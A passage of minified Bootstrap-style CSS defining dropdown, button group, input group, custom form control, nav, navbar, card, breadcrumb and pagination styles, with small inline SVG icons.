transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:first-child{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.dropdown-item:last-child{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.form-control-plaintext+.form-control,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus ~ .custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-append .btn:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control:not(textarea),.input-group-lg>.custom-select{height:calc(2.875rem + 2px)}.input-group-lg>.form-control,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control:not(textarea),.input-group-sm>.custom-select{height:calc(1.8125rem + 2px)}.input-group-sm>.form-control,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked ~ .custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.custom-control-input:focus:not(:checked) ~ .custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active ~ .custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled ~ .custom-control-label{color:#6c757d}.custom-control-input:disabled ~ .custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked ~ .custom-control-label::after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(128,189,255,0.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus ~ .custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.custom-file-input:disabled ~ .custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en) ~ .custom-file-label::after{content:"Browse"}.custom-file-input ~ .custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:calc(1rem + .4rem);padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,0.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,0.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,0.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0,0,0,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,0.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,0.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,0.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,0.5);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255,255,255,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,0.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;color:inherit;background-color:rgba(0,0,0,0.03);border-bottom:1px solid rgba(0,0,0,0.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,0.03);border-top:1px solid rgba(0,0,0,0.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-0.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:flex;flex-direction:column}.card-deck .card{margin-bottom:10px}@media (min-width: 576px){.card-deck{flex-flow:row wrap;margin-right:-10px;margin-left:-10px}.card-deck .card{display:flex;flex:1 0 0%;flex-direction:column;margin-right:10px;margin-bottom:0;margin-left:10px}}.card-group{display:flex;flex-direction:column}.card-group>.card{margin-bottom:10px}@media (min-width: 576px){.card-group{flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-img-top,.card-group>.card:first-child .card-header{border-top-right-radius:0}.card-group>.card:first-child .card-img-bottom,.card-group>.card:first-child .card-footer{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-img-top,.card-group>.card:last-child .card-header{border-top-left-radius:0}.card-group>.card:last-child .card-img-bottom,.card-group>.card:last-child .card-footer{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-img-top,.card-group>.card:only-child .card-header{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-img-bottom,.card-group>.card:only-child .card-footer{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width: 576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card{overflow:hidden}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion .card .card-header{margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child 